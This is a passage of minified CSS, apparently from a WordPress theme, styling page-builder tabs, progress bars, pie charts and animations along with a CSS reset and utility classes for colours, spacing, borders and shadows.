0}#wrapper .wpb_tabs .wpb_tabs_nav li{float:left;margin:0;margin-bottom:-1px;position:relative}#wrapper .wpb_tabs .tabs_align_center .wpb_tabs_nav{text-align:center}#wrapper .wpb_tabs .tabs_align_center .wpb_tabs_nav li{float:none;display:inline-block}#wrapper .wpb_tabs .tabs_align_right .wpb_tabs_nav{text-align:right}#wrapper .wpb_tabs .tabs_align_right .wpb_tabs_nav li{float:none;display:inline-block}#wrapper .wpb_tabs .tabs_style_2.tabs_align_center .wpb_tabs_nav li:first-child{margin-left:0}#wrapper .wpb_tabs .tabs_style_3.tabs_align_center .wpb_tabs_nav li:first-child{margin-left:0}#wrapper .wpb_tabs .tabs_style_4.tabs_align_center .wpb_tabs_nav li:first-child{margin-left:0}#wrapper .wpb_tabs .tabs_style_2.tabs_align_right .wpb_tabs_nav li:first-child{margin-left:0}#wrapper .wpb_tabs .tabs_style_2.tabs_align_right .wpb_tabs_nav li:last-child{margin-right:20px}#wrapper .wpb_tabs .tabs_style_3.tabs_align_right .wpb_tabs_nav li:first-child{margin-left:0}#wrapper .wpb_tabs .tabs_style_3.tabs_align_right .wpb_tabs_nav li:last-child{margin-right:20px}#wrapper .wpb_tabs .tabs_style_4.tabs_align_right .wpb_tabs_nav li:first-child{margin-left:0}#wrapper .wpb_tabs .tabs_style_4.tabs_align_right .wpb_tabs_nav li:last-child{margin-right:20px}#wrapper .wpb_tabs .tabs_style_2 .wpb_tabs_nav li{margin:0}#wrapper .wpb_tabs .tabs_style_2 .wpb_tabs_nav li:first-child{margin-left:20px}#wrapper .wpb_tabs .tabs_style_3 .wpb_tabs_nav li:first-child{margin-left:20px}#wrapper .wpb_tabs .tabs_style_4 .wpb_tabs_nav li:first-child{margin-left:20px}#wrapper .wpb_tabs .tabs_style_5 .wpb_tabs_nav{border-bottom:1px solid #e5eaea}#wrapper .wpb_tabs .tabs_style_5 .wpb_tabs_nav li{margin-bottom:0}#wrapper .tabs_icon{position:absolute;z-index:2}#wrapper .wpb_tour .wpb_tabs_nav{float:left;width:240px}#wrapper .wpb_tour .wpb_tabs_nav li{margin:0 0 -1px 0;clear:left}#wrapper .wpb_tour .wpb_tabs_nav a{width:auto}#wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;z-index:2;padding:20px;border:1px solid transparent;overflow:hidden;left:-1px;margin:0 0 40px 239px;background:#fff;border-color:#e5eaea;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.03);box-shadow:0 1px 2px rgba(0,0,0,0.03);float:none;width:auto}.wpb_image_grid .wpb_image_grid_ul .isotope-item img{max-width:none}#wrapper .vc_progress_bar .vc_single_bar{background:#fff;position:relative;margin-bottom:20px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15) inset;box-shadow:0 1px 2px rgba(0,0,0,0.15) inset;border-radius:3px}#wrapper .vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}#wrapper .vc_progress_bar .vc_single_bar .vc_label{display:block;padding:0 6px;position:relative;z-index:1}#wrapper .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar{background-color:#5bc98c}#wrapper .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_yellow .vc_bar{background-color:#febf4d}#wrapper .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_yellow .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}#wrapper .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_purple .vc_bar{background-color:#d798d1}#wrapper .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_purple .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color:#51c4ed}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar{background-color:#0074cc}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar{background-color:#5bc98c}.vc_progress_bar.vc_progress-bar-color-bar_yellow .vc_single_bar .vc_bar{background-color:#febf4d}.vc_progress_bar.vc_progress-bar-color-bar_yellow .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar.vc_progress-bar-color-bar_purple .vc_single_bar .vc_bar{background-color:#d798d1}.vc_progress_bar.vc_progress-bar-color-bar_purple .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_pie_chart[data-pie-color="wpb_button"] .vc_pie_chart_back{border-color:#f7f7f7}.vc_pie_chart[data-pie-color="btn-primary"] .vc_pie_chart_back{border-color:#08c}.vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_back{border-color:#58b9da}.vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_back{border-color:#6ab165}.vc_pie_chart[data-pie-color="btn-warning"] .vc_pie_chart_back{border-color:#f90}.vc_pie_chart[data-pie-color="btn-danger"] .vc_pie_chart_back{border-color:#ff675b}.vc_pie_chart[data-pie-color="btn-inverse"] .vc_pie_chart_back{border-color:#555}.vc_pie_chart_back{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border:16px solid #f7f7f7;border-radius:999px;border-radius:50%;opacity:.3;filter:alpha(opacity=30);-webkit-box-sizing:border-box;box-sizing:border-box}.vc_separator.vc_sep_color_grace .vc_sep_line{border-color:#aed13b}.vc_separator h4{white-space:nowrap;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-flex:none;word-wrap:break-word;display:table-cell}.vc_separator .vc_sep_holder{min-width:1%}.vc_icon_element{line-height:0;font-size:14px;margin-bottom:15px}.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline .vc_tta-panels{border-top-color:transparent}.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline .vc_tta-panels{border-bottom-color:transparent}.wpb_gmaps_widget .wpb_wrapper{padding:0}.shadow_on_hover.vc_column_container>.vc_column-inner{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-indexwebkit-transition:all .3s ease-in-out}.shadow_on_hover.vc_column_container>.vc_column-inner:hover{box-shadow:0 20px 45px rgba(0,0,0,0.05);-webkit-box-shadow:0 20px 45px rgba(0,0,0,0.05)}.shadow_always.vc_column_container>.vc_column-inner>.wpb_wrapper{box-shadow:0 20px 35px rgba(0,0,0,0.05);-webkit-box-shadow:0 20px 35px rgba(0,0,0,0.05)}.contact_inline_field{display:inline-block;width:48%;margin-right:3%}.contact_inline_field:last-of-type{margin-right:0}@media(max-width:640px){#wrapper .wpb_tabs .wpb_tabs_nav li{display:block !important;margin-bottom:-1px !important}}@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate(0,-30%);transform:translate(0,-30%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_ttb{0%{-webkit-transform:translate(0,-30%);transform:translate(0,-30%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate(0,30%);transform:translate(0,30%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_btt{0%{-webkit-transform:translate(0,30%);transform:translate(0,30%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate(-30%,0);transform:translate(-30%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_ltr{0%{-webkit-transform:translate(-30%,0);transform:translate(-30%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate(30%,0);transform:translate(30%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_rtl{0%{-webkit-transform:translate(30%,0);transform:translate(30%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(0);transform:scale(0);opacity:.1;filter:alpha(opacity=10)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_appear{0%{-webkit-transform:scale(0);transform:scale(0);opacity:.1;filter:alpha(opacity=10)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}img{border-style:none}button,input,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset{margin:0;padding:0}ol,ul{list-style:none;margin:0;padding:0}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5}*,::before,::after{-webkit-box-sizing:border-box;box-sizing:border-box;border-width:0;border-style:solid;border-color:#e2e8f0}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}button,[role="button"]{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,select,textarea{padding:0;line-height:inherit;color:inherit}pre,code{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],textarea{width:100%;padding-top:.5rem;padding-bottom:.5rem;padding-left:.75rem;padding-right:.75rem;border-width:1px;border-style:solid;--border-opacity:1;border-color:#cbd5e0;border-color:rgba(203,213,224,var(--border-opacity));font-size:.875rem;line-height:1.625;outline:0;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1);transition-timing-function:cubic-bezier(0.4,0,0.2,1)}#searchform .search_form_button{position:absolute;right:0;top:0}#searchform .search_form_button .searchbut{line-height:1.5;padding-left:1rem;padding-right:1rem;outline:0;height:2.5rem;--bg-opacity:1;background-color:#2d3748;background-color:rgba(45,55,72,var(--bg-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));border-width:1px;--border-opacity:1;border-color:#2d3748;border-color:rgba(45,55,72,var(--border-opacity));cursor:pointer}#searchform .search_form_field input[type=text]{padding-top:0;padding-bottom:0;height:2.5rem}.header_search{position:absolute;top:0;width:100%;height:100%;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:300ms;transition-duration:300ms;opacity:0;visibility:hidden}.header_search input[type=text]{border-width:0;background-color:transparent;font-size:1.25rem;width:100%;height:100%;outline:0}.commentlist ul.children{margin-left:3rem}img.alignleft,.alignleft{float:left;margin-right:1.25rem;margin-bottom:1.25rem}img.alignright,.alignright{float:right;margin-left:1.25rem;margin-bottom:1.25rem}img.aligncenter,.aligncenter{margin-left:auto;margin-right:auto}p:last-child,p:last-of-type{margin-bottom:0}.single-post .post-content ul:not(.get_social),.wpb_text_column ul:not(.fontawesome_list),.vc_column_text ul:not(.fontawesome_list){margin-bottom:1.5rem;margin-left:1.5rem;list-style-type:disc}ol{list-style-type:decimal;margin-left:1.5rem;margin-bottom:1.5rem}ol li{margin-bottom:.25rem}button,.button,input[type="submit"]{display:inline-block;padding-top:.75rem;padding-bottom:.75rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.75rem;line-height:1.25;font-weight:400;border-width:1px;border-color:transparent;outline:0;cursor:pointer;text-transform:uppercase;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1);transition-timing-function:cubic-bezier(0.4,0,0.2,1);--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;margin:0;top:0}button:focus,.button:focus,input[type="submit"]:focus{outline:0}button.large{padding-top:1rem;padding-bottom:1rem;padding-left:2rem;padding-right:2rem;font-size:1rem;line-height:1}table{width:100%;border-spacing:0}#top-menu li ul{visibility:hidden;opacity:0;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:cubic-bezier(0.4,0,1,1);transition-timing-function:cubic-bezier(0.4,0,1,1);position:absolute;display:block;width:10rem;--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));border-width:1px;border-top-width:0;--border-opacity:1;border-color:#edf2f7;border-color:rgba(237,242,247,var(--border-opacity));margin-top:0;margin-left:-1px;top:auto;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:50}#gotoTop:before{content:"\f106";font-family:'Font Awesome 5 Free';font-weight:900}.bg-transparent{background-color:transparent}.bg-black{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-100{--bg-opacity:1;background-color:#f7fafc;background-color:rgba(247,250,252,var(--bg-opacity))}.bg-gray-200{--bg-opacity:1;background-color:#edf2f7;background-color:rgba(237,242,247,var(--bg-opacity))}.bg-gray-300{--bg-opacity:1;background-color:#e2e8f0;background-color:rgba(226,232,240,var(--bg-opacity))}.bg-gray-400{--bg-opacity:1;background-color:#cbd5e0;background-color:rgba(203,213,224,var(--bg-opacity))}.bg-gray-500{--bg-opacity:1;background-color:#a0aec0;background-color:rgba(160,174,192,var(--bg-opacity))}.bg-gray-600{--bg-opacity:1;background-color:#718096;background-color:rgba(113,128,150,var(--bg-opacity))}.bg-gray-700{--bg-opacity:1;background-color:#4a5568;background-color:rgba(74,85,104,var(--bg-opacity))}.bg-gray-800{--bg-opacity:1;background-color:#2d3748;background-color:rgba(45,55,72,var(--bg-opacity))}.bg-gray-900{--bg-opacity:1;background-color:#1a202c;background-color:rgba(26,32,44,var(--bg-opacity))}.bg-red-500{--bg-opacity:1;background-color:#f56565;background-color:rgba(245,101,101,var(--bg-opacity))}.bg-red-600{--bg-opacity:1;background-color:#e53e3e;background-color:rgba(229,62,62,var(--bg-opacity))}.bg-red-700{--bg-opacity:1;background-color:#c53030;background-color:rgba(197,48,48,var(--bg-opacity))}.bg-red-800{--bg-opacity:1;background-color:#9b2c2c;background-color:rgba(155,44,44,var(--bg-opacity))}.bg-yellow-500{--bg-opacity:1;background-color:#ecc94b;background-color:rgba(236,201,75,var(--bg-opacity))}.bg-green-400{--bg-opacity:1;background-color:#68d391;background-color:rgba(104,211,145,var(--bg-opacity))}.bg-green-500{--bg-opacity:1;background-color:#48bb78;background-color:rgba(72,187,120,var(--bg-opacity))}.bg-green-600{--bg-opacity:1;background-color:#38a169;background-color:rgba(56,161,105,var(--bg-opacity))}.bg-blue-500{--bg-opacity:1;background-color:#4299e1;background-color:rgba(66,153,225,var(--bg-opacity))}.bg-purple-500{--bg-opacity:1;background-color:#9f7aea;background-color:rgba(159,122,234,var(--bg-opacity))}.bg-pink-500{--bg-opacity:1;background-color:#ed64a6;background-color:rgba(237,100,166,var(--bg-opacity))}.bg-opacity-75{--bg-opacity:.75}.bg-center{background-position:center}.border-transparent{border-color:transparent}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-gray-200{--border-opacity:1;border-color:#edf2f7;border-color:rgba(237,242,247,var(--border-opacity))}.border-gray-300{--border-opacity:1;border-color:#e2e8f0;border-color:rgba(226,232,240,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#cbd5e0;border-color:rgba(203,213,224,var(--border-opacity))}.border-gray-600{--border-opacity:1;border-color:#718096;border-color:rgba(113,128,150,var(--border-opacity))}.border-gray-900{--border-opacity:1;border-color:#1a202c;border-color:rgba(26,32,44,var(--border-opacity))}.border-green-600{--border-opacity:1;border-color:#38a169;border-color:rgba(56,161,105,var(--border-opacity))}.border-blue-400{--border-opacity:1;border-color:#63b3ed;border-color:rgba(99,179,237,var(--border-opacity))}.hover\:border-gray-900:hover{--border-opacity:1;border-color:#1a202c;border-color:rgba(26,32,44,var(--border-opacity))}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-double{border-style:double}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-0{border-top-width:0}.border-l-0{border-left-width:0}.border-t-4{border-top-width:4px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.box-border{-webkit-box-sizing:border-box;box-sizing:border-box}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.last\:hidden:last-child{display:none}.flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-1{-webkit-box-flex:1;-ms-flex:1 1 0;flex:1 1 0}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}.flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.float-left{float:left}.float-none{float:none}.clearfix:after{content:"";display:table;clear:both}.font-light{font-weight:300}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.h-1{height:.25rem}.h-3{height:.75rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-16{height:4rem}.h-auto{height:auto}.h-px{height:1px}.h-full{height:100%}.h-screen{height:100vh}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.text-3xl{font-size:1.875rem}.text-4xl{font-size:2.25rem}.text-5xl{font-size:3rem}.text-6xl{font-size:4rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-10{line-height:2.5rem}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-snug{line-height:1.375}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-loose{line-height:2}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-auto{margin:auto}.m-px{margin:1px}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-12{margin-top:3rem;margin-bottom:3rem}.mx-auto{margin-left:auto;margin-right:auto}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.ml-1{margin-left:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mr-5{margin-right:1.25rem}.mb-5{margin-bottom:1.25rem}.ml-5{margin-left:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.mr-8{margin-right:2rem}.mb-8{margin-bottom:2rem}.mt-10{margin-top:2.5rem}.mr-10{margin-right:2.5rem}.mb-10{margin-bottom:2.5rem}.ml-10{margin-left:2.5rem}.mt-12{margin-top:3rem}.mb-12{margin-bottom:3rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.-ml-1{margin-left:-0.25rem}.-mt-2{margin-top:-0.5rem}.-mt-6{margin-top:-1.5rem}.-ml-6{margin-left:-1.5rem}.-mt-12{margin-top:-3rem}.-mr-px{margin-right:-1px}.-mb-px{margin-bottom:-1px}.-ml-px{margin-left:-1px}.last\:mr-0:last-child{margin-right:0}.last\:ml-0:last-child{margin-left:0}.hover\:-mt-5:hover{margin-top:-1.25rem}.group:hover .group-hover\:mt-0{margin-top:0}.group:hover .group-hover\:mb-0{margin-bottom:0}.group:hover .group-hover\:ml-0{margin-left:0}.max-w-none{max-width:none}.max-w-full{max-width:100%}.min-h-full{min-height:100%}.object-cover{-o-object-fit:cover;object-fit:cover}.opacity-0{opacity:0}.group:hover .group-hover\:opacity-75{opacity:.75}.group:hover .group-hover\:opacity-100{opacity:1}.outline-none{outline:0}.focus\:outline-none:focus{outline:0}.overflow-hidden{overflow:hidden}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.scrolling-touch{-webkit-overflow-scrolling:touch}.p-0{padding:0}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-10{padding:2.5rem}.p-16{padding:4rem}.p-px{padding:1px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pl-0{padding-left:0}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pb-3{padding-bottom:.75rem}.pl-3{padding-left:.75rem}.pt-4{padding-top:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6{padding-left:1.5rem}.pt-8{padding-top:2rem}.pb-8{padding-bottom:2rem}.pl-8{padding-left:2rem}.pb-10{padding-bottom:2.5rem}.pt-12{padding-top:3rem}.pr-40{padding-right:10rem}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-auto{top:auto}.resize{resize:both}.shadow-sm{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);box-shadow:0 1px 2px 0 rgba(0,0,0,0.05)}.shadow{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06);box-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow-md{-webkit-box-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06);box-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.shadow-lg{-webkit-box-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.shadow-xl{-webkit-box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04);box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}.shadow-2xl{-webkit-box-shadow:0 25px 50px -12px rgba(0,0,0,0.25);box-shadow:0 25px 50px -12px rgba(0,0,0,0.25)}.shadow-none{-webkit-box-shadow:none;box-shadow:none}.shadow-header{-webkit-box-shadow:0 4px 10px rgba(0,0,0,0.08);box-shadow:0 4px 10px rgba(0,0,0,0.08)}.hover\:shadow-sm:hover{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);box-shadow:0 1px 2px 0 rgba(0,0,0,0.05)}.hover\:shadow:hover{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06);box-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.hover\:shadow-md:hover{-webkit-box-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06);box-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.hover\:shadow-lg:hover{-webkit-box-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.hover\:shadow-xl:hover{-webkit-box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04);box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}.hover\:shadow-2xl:hover{-webkit-box-shadow:0 25px 50px -12px rgba(0,0,0,0.25);box-shadow:0 25px 50px -12px 